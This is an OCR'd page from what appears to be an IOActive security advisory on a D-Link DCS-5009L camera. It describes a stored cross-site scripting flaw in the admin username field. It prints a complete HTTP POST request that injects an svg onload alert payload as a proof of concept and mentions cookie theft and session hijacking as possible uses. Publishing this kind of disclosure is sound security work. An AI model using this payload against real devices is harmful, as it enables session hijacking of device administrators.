IOActive
After creating a new user, the administrator can see the list of all users at the bottom of the same page:
192.168.0.20/setSystemAddUser Search
Old Password
New Password
Retype Password
Apply Cancel
SERVER SETTING
Camera Name DCS-5009L
LED Control Normal Off
User Access Control Enable Disable
Snapshot URL Authentication Enable Disable (http://192.168.0.20/image/jpeg.cgi)
OSD Time Enable Disable
Color Red
Apply Cancel
ADD USER ACCOUNT
User Name
Password
Retype Password
Add Cancel
USER LIST
no. name modify delete
1 user1
2 user2
3 user3
Names and Passwords to avoid having to reset the camera in the event that they are forgotten.
Copyright 2012 - 2016, D-Link Corporation / D-Link Systems, Inc. All rights reserved.
IOActive found that the username was vulnerable to stored Cross-Site Scripting (XSS) that would be executed when accessing the Maintenance tab.
Attackers could trick users into following a link or navigating to a page that posts a malicious JavaScript statement to the vulnerable site, causing the site to render the JavaScript and the victim client to execute it. The JavaScript code could be used for several purposes, including stealing user cookies or as a second step to hijacking a user's session. Another attack plan could include inserting HTML instead of JavaScript to modify the contents of the vulnerable page, which could then be used to trick the client.
The following request creates a new user with a malicious username:
POST /setSystemAddUser HTTP/1.1
Host: 192.168.0.20
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.20/setSystemControl
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 142

ReplySuccessPage=advanced.htm&ReplyErrorPage=errradv.htm&UserName=AAAA"><svg onload=alert(1)><"&UserPassword=AAAA&ChkPassword=AAAA&UserAdd=Add
© IOActive, Inc. All Rights Reserved [17]